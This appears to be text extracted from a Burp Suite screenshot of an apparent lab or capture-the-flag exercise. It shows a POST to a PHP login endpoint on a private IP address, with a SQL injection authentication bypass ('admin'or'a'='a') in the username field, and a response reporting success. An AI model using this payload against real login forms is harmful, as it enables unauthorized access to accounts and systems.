 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /management/classes/Login.php?f=login HTTP/1.1
2 Host: 10.10.167.242:445
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 38
10 Origin: http://10.10.167.242:445
11 Connection: close
12 Referer: http://10.10.167.242:445/management/admin/login.php
13 Cookie: PHPSESSID=eof01t55qc98dla8690mnie9t4
14
15 username=admin'or'a'='a&password=admin
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Mar 2022 13:47:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 20
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"status":"success"}